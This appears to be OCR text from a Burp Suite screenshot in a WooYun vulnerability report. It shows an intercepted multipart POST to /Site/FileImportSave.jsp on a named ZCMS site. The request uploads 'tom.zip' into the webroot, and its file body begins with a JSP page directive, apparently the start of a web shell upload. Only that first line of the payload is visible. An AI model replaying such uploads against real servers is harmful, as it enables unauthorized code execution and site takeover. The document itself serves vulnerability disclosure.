 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://app.dltycp.com:80 [221.123.177.89]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Site/FileImportSave.jsp HTTP/1.1
Host: app.dltycp.com
Content-Length: 1509
Origin: http://app.dltycp.com
X-Requested-With: ShockwaveFlash/19.0.0.185
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Accept: */*
Referer: http://app.dltycp.com/Site/FileImportDialog.jsp?SiteID=214&Path=/local/html/dltycp/zcms_dltycp.com.war//wwwroot/dltcw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=11FD0190366B3A2724AB12C4882E0F8F; Resource.LastImageLib=9173; Resource.LastAttachLib=9176;
Resource.LastAudioLib=9175; Resource.LastVideoLib=9174
------------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Content-Disposition: form-data; name="Filename"
tom.zip
------------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Content-Disposition: form-data; name="SiteID"
214
------------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Content-Disposition: form-data; name="taskID"
1445240304989
------------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Content-Disposition: form-data; name="Path"
/local/html/dltycp/zcms_dltycp.com.war//wwwroot/dltcw/
------------ei4Ij5Ij5gL6KM7KM7Ef1GI3Ij5ae0
Content-Disposition: form-data; name="Filedata"; filename="tom.zip"
Content-Type: application/octet-stream
<%@page import="java.io.*"%>
? < + > 0 matches
www.wooyun.org